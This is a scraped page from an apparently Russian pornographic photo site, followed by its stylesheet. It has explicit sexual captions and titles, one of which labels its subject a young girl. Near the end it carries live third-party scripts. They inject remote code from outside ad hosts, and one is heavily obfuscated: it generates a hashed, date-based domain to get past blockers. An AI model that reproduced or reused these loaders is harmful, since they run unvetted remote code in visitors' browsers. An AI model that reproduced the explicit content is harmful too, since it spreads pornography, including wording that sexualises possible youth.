душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736353_41-rusdevka-pro-p-strast-v-dushe-porno-61.jpg||Эротические картинки стоя--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736353_41-rusdevka-pro-p-strast-v-dushe-porno-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736353_41-rusdevka-pro-p-strast-v-dushe-porno-61.jpg" style="max-width:100%;" alt="Эротические картинки стоя"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736342_42-rusdevka-pro-p-strast-v-dushe-porno-62.jpg||Эротическая фотосессия в душе--><img data-src="/uploads/posts/2022-08/1659736342_42-rusdevka-pro-p-strast-v-dushe-porno-62.jpg" style="max-width:100%;" alt="Эротическая фотосессия в душе"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736348_43-rusdevka-pro-p-strast-v-dushe-porno-63.jpg||Парень с девушкой в ванне--><img data-src="/uploads/posts/2022-08/1659736348_43-rusdevka-pro-p-strast-v-dushe-porno-63.jpg" style="max-width:100%;" alt="Парень с девушкой в ванне"><!--dle_image_end--></div>

<div class="rate">



<div class="rate_like-dislike">
<a href="#" onclick="doRate('plus', '7954'); return false;" ><span title="Нравится"><img src="/templates/erotic/images/rate_like.png" height="30px"/></span></a>
<span id="ratig-layer-7954" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
<a href="#" onclick="doRate('minus', '7954'); return false;" ><span title="Не нравится"><img src="/templates/erotic/images/rate_dislike.png" height="30px"/></span></a>
</div>


</div>

</div>
</div>

<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>

<div class="block related_films">
<div class="title"><h3>Фотографии похожих новостей</h3></div>
<div class="carousel"><div class="carousel_wrapper"><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/brazilyanki/2808-brazilyanka-moet-v-dushe-volosatenkuyu-kisku.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-04/1366107251_1001_001.jpg&w=245&h=368&zc=1" alt="Бразильянка моет в душе волосатенькую киску"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/brazilyanki/2808-brazilyanka-moet-v-dushe-volosatenkuyu-kisku.html">Бразильянка моет в душе волосатенькую киску</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/grudi/655-telochka-zabylas-v-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2011-11/thumbs/1320509649_1308032368www.xuk.ru1.jpg&w=245&h=368&zc=1" alt="Телочка забылась в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/grudi/655-telochka-zabylas-v-dushe.html">Телочка забылась в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/2789-blonda-seksualno-moetsya-v-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-04/1366103297_1_041.jpg&w=245&h=368&zc=1" alt="Блонда сексуально моется в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/2789-blonda-seksualno-moetsya-v-dushe.html">Блонда сексуально моется в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golye-v-dushe/7956-massazh-v-dushe-56-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/1659736494_9-rusdevka-pro-p-massazh-v-dushe-porno-10.jpg&w=245&h=368&zc=1" alt="Массаж в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golye-v-dushe/7956-massazh-v-dushe-56-foto.html">Массаж в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/zhenshiny/7115-domashnee-porno-zhenschin-v-dushe-71-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637170841_7-rusdevka-pro-p-domashnee-porno-zhenshchin-v-dushe-8.jpg&w=245&h=368&zc=1" alt="Домашнее женщины в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/zhenshiny/7115-domashnee-porno-zhenschin-v-dushe-71-foto.html">Домашнее женщины в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/vlagalishe/2926-zrelaya-masturbiruet-pryamo-v-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-06/1370764661_dawn_jilling-4_002.jpg&w=245&h=368&zc=1" alt="Зрелая мастурбирует прямо в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/vlagalishe/2926-zrelaya-masturbiruet-pryamo-v-dushe.html">Зрелая мастурбирует прямо в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/3178-devica-rasslabilas-v-letnem-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-09/thumbs/1380142969_1.jpg&w=245&h=368&zc=1" alt="Девица расслабилась в летнем душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/3178-devica-rasslabilas-v-letnem-dushe.html">Девица расслабилась в летнем душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/587-po-drochila-v-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2011-11/thumbs/1320487395_1308853319www.xuk.ru2.jpg&w=245&h=368&zc=1" alt="Малышка по-дрочила в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/587-po-drochila-v-dushe.html">Малышка по-дрочила в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/tolstuhi/3068-razdetaya-tolstushka-moet-v-dushe-svoyu-zadnicu.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-07/1373925695_ruth0002a.jpg&w=245&h=368&zc=1" alt="Раздетая толстушка моет в душе свою задницу"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/tolstuhi/3068-razdetaya-tolstushka-moet-v-dushe-svoyu-zadnicu.html">Раздетая толстушка моет в душе свою задницу</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/2415-molodenkaya-moet-pizdu-v-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2012-11/1352713140_213109.jpg&w=245&h=368&zc=1" alt="Молоденькая моет пизду в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/2415-molodenkaya-moet-pizdu-v-dushe.html">Молоденькая моет пизду в душе</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/973-krasivaya-irina-v-dushe.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2012-01/thumbs/1327772072_p02.jpg&w=245&h=368&zc=1" alt="Красивая Ирина в душе"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/973-krasivaya-irina-v-dushe.html">Красивая Ирина в душе</a></p></div></div></div></div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="other_page"><div class="title"><p>Добавить комментарий</p></div>

<p><input type="text" maxlength="35" name="name" id="name" class="inp" placeholder="Ваше имя *" /></p>

<p><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></p>



<button name="submit" class="fbutton" type="submit">Добавить</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="7954"><input type="hidden" name="user_hash" value="de6c237a473d9eecf37c4f1e6e23e8e110a2359c"></form></div>

<div class="footer"><div class="cont">

<ul>

<li><a href="/sitemap.xml" rel="nofollow">Карта сайта</a></li>
<li><a href="/index.php?do=feedback" rel="nofollow">Контакты</a></li>
<li>webmaster@rusdevka.name</li>
</ul>
</div></div>
</div></div>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&amp;16"></script> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de6c237a473d9eecf37c4f1e6e23e8e110a2359c';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script>
<script src="/templates/erotic/js/lazy.js"></script>
<script>
(function(ovfl){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ovfl || {};
s.src = "\/\/spotted-alternative.com\/bFXuVNs.dSGrl-0JYaWecZ\/Cecm\/9mumZ\/USl\/kDPFTXYawnNTTBUa1EMRjkIRthN\/jJA\/1_NeT-UsyTMZwh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126369,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/style.css&1
body_size: 2604
content:
input.textin,textarea{margin-bottom:10px;color:#525b62}body,html{min-width:480px;height:100%;font-family:Arial;font-size:20px;line-height:26px;color:#525b62;background:#fff}a{color:#ff4c76;text-decoration:none}h1,h2,h3{font-size:24px!important;color:#404040!important}b,strong{font-weight:700}button,input,select,textarea{font-family:Arial;font-size:13px}input.textin{width:320px;border:1px solid #dde0e2;border-radius:3px;padding:8px 12px}input.inp:focus,textarea:focus{border:1px solid #47b5e8}textarea{width:500px;resize:vertical;border:1px solid #dde0e2!important;line-height:20px;padding:8px 12px!important}input:focus{outline:0}.text_block{line-height:30px;padding:15px 0}.text_block ul{list-style:disc inside}.head{width:1300px;height:120px;margin:0 auto;margin-top:10px;}.head .logo{float:left;margin-top:22px;width:212px;height:75px;margin-left:20px}.head .logo a.logotype{display:block;width:262px;height:75px;background:url(/templates/erotic/images/logo.jpg) no-repeat;transition:.5s}.head .logo a.logotype:hover{opacity:.8}.head .search{float:right;width:477px;height:38px;border-radius:5px;border:1px solid #dde0e2;margin:40px 20px 0 22px}.head .search input{float:left;width:420px;border:none;color:#7eaab8;margin:10px 0 0 12px}.head .search .but_search{float:right;width:14px;height:16px;line-height:100px;background:url(/templates/erotic/images/but_search.png) no-repeat;cursor:pointer;margin:10px 12px 0 0}.head .search .but_search:hover{background:url(/templates/erotic/images/but_search.png) 0 -16px no-repeat;cursor:pointer}.head_carousel{width:100%;height:20px;margin-bottom:30px;background:#ff4c76}.short_film_1 .poster,.short_film_1 .poster .image img{height:368px;width:245px}.short_film_1{float:left;position:relative;width:245px;margin:10px 8px}.short_film_1 .poster{position:relative;float:left;margin-bottom:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.4)}.short_film_1 .name{width:245px;height:68px;text-align:center;margin-top:10px;color:#ebebf6;display:table-cell;vertical-align:middle}.short_film_1 .name .name_film{line-height:16px}.short_film_1 .name .name_film a{color:#ff4c76;font-size:14px}.wrapper{width:1300px;overflow:hidden;margin:0 auto}.wrapper .wleft{float:right;width:212px;padding-right:20px}.wrapper .wleft .menu{float:left;width:212px;overflow:hidden;margin-bottom:50px}.wrapper .wleft .menu .col{width:100%}.wrapper .wleft .menu .col ul li{border-bottom:1px dashed #e3e5e7;background:url(/templates/erotic/images/menu_arrow.png) 0 12px no-repeat}.wrapper .wleft .menu .col ul li a{display:block;color:#525b62;line-height:30px;margin-left:10px}.wrapper .wleft .menu .col ul li a:hover{color:#ff4c76}.wrapper .wleft .block,.wrapper .wleft .block_2{width:212px;overflow:hidden;margin-bottom:30px}.wrapper .wleft .block .cont{width:212px;margin:0;padding:15px 5px}.wrapper .wcont{margin-right:242px;padding:0 20px}.wrapper .wcont .speedbar{color:#ff4c76;font-size:11px}.wrapper .wcont .speedbar a{color:#ff4c76;text-decoration:underline;font-size:15px}.wrapper .wcont .full_film{overflow:hidden}.wrapper .wcont .full_film .txt{line-height:22px;overflow:hidden;font-size:16px;margin:20px 0 0}.wrapper .wcont .full_film .txt_new{float:left;width:646px;line-height:22px;overflow:hidden;margin:0 0 30px}.wrapper .wcont .full_film .txt_new img{max-width:624px;border:1px solid #e3e5e7;margin-bottom:20px;padding:10px}.wrapper .wcont .full_film h2{clear:both;text-align:center;color:#132634;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:30px 0 20px}.wrapper .wcont .block .title .carousel_ab{float:right;width:10px;height:18px;margin-top:1px;cursor:pointer}.wrapper .wcont .block .title .carousel_al{margin-left:20px;background:url(/templates/erotic/images/related_arrow.png) -10px 0 no-repeat}.wrapper .wcont .block .title .carousel_al:hover{background:url(/templates/erotic/images/related_arrow.png) -10px -18px no-repeat}.wrapper .wcont .block .title .carousel_ar{background:url(/templates/erotic/images/related_arrow.png) no-repeat}.wrapper .wcont .block .title .carousel_ar:hover{background:url(/templates/erotic/images/related_arrow.png) 0 -18px no-repeat}.wrapper .wcont .block .title a.button{float:right;color:#7eaab8;margin-right:2px;border-radius:3px;border:1px solid #7eaab8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;padding:3px 6px}.wrapper .wcont .block .title a.button:hover{background:#823173;color:#eed3e9;border:1px solid #823173;text-decoration:none}.rate_short{position:absolute;left:0;bottom:5px;color:#fff}.rate_short .ratingzero{color:#fff;text-shadow:1px 1px 5px #000;font-size:25px!important}.rate_short .rate_like-dislike>span{margin-left:0}.rate{width:200px;margin:20px auto}.rate_like-dislike,.rate_like>a{float:left;height:35px;line-height:22px;text-decoration:none!important;font-weight:700;color:#919191;-webkit-transition:all ease .2s;transition:all ease .2s;padding:6px 15px}.rate_like>a:hover{color:#3394e6;border-color:#3394e6}.rate_like .icon{width:36px;height:35px;margin:-.2em .3em 0 0}.rate_like-dislike>a{display:inline-block;width:42px;height:42px;text-align:center}.rate_like-dislike>a .icon{width:34px;height:35px;fill:#787878;vertical-align:middle;margin:-.3em 0 0}.rate_like-dislike>a:hover .icon{fill:#3394e6}.rate_like-dislike .ratingplus{color:#00B900}.rate_like-dislike .ratingminus{color:red}.rate_like-dislike>span{cursor:default;font-size:35px;margin:0 .3em}.wrapper .wcont .related_films .short_film_1 .poster img{width:245px;height:365px}.wrapper .wcont .related .carousel,.wrapper .wcont .related_films .carousel{float:left;width:100%;margin:0}.wrapper .wcont .related .carousel .carousel_wrapper,.wrapper .wcont .related_films .carousel .carousel_wrapper{width:100%;position:relative;overflow:hidden;margin-left:-11px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items{width:10000px;position:relative}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .poster,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .poster{box-shadow:none}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name{width:100%;height:68px;display:table-cell;vertical-align:middle;text-align:center;margin-top:0;color:#a9adb0}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name a,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name a{color:#525b62}#dlemasscomments{margin:30px auto 10px}.comm{width:100%;background:#f3f6f8;overflow:hidden;margin:0 auto 10px;padding:15px}.comm .ava,.comm .ava img{width:50px;height:50px}.comm .ava{float:left;overflow:hidden}.comm .comm_txt{float:left;margin-left:15px;min-height:80px;display:table-cell;vertical-align:middle;line-height:20px}.comm .details{display:block;width:100%;overflow:hidden;border-top:1px dashed #e3e5e7;margin-top:15px;padding-top:15px;font-size:10px;font-weight:700;text-transform:uppercase;color:#a9adb0}.comm .details .dleft{float:left;width:220px}.comm .details .dright{float:right;width:390px}.comm .details .dright ul li{float:right;margin-left:15px}.wrapper .wcont 